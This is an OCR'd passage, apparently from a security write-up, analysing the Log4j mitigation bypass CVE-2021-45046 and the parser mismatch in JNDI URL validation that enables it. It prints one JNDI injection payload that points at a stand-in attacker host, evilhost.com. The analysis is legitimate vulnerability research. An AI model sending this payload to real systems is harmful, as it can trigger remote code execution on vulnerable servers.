
would not be loaded and the vulnerability rendered moot.
However, soon after this fix, a bypass to this mitigation was found
(
CVE-2021-45046
), which once again allowed remote JNDI lookup
and allowed the vulnerability to be exploited in order to achieve
RCE. Let's analyze the bypass, which is as follows:
${jndi:ldap://127.0.0.1#.evilhost.com:1389/a}
As we can see, this payload once again contains a URL, however
the Authority; component (host) of the URL seems irregular,
containing two different hosts: 127.0.0.1 and evilhost.com. As it
turns out, this is exactly where the bypass lies. This bypass stems
from the fact that two different (!) URL parsers were used inside the
JNDI lookup process, one parser for validating the URL, and
another for fetching it, and depending on how each parser treats the
Fragment portion (#) of the URL, the Authority changes too.
In order to validate that the URL's host is allowed, Java's
URI
class
was used, which parsed the URL, extracted the host, and checked if
the host is on the whitelist of allowed hosts. And indeed, if we parse
this URL using Java's URI, we find out that the URL's host is
127.0.0.1, which is included in the whitelist. However, on certain
operating systems (mainly macOS) and specific configurations,
when the JNDI lookup process fetches this URL, it does not try to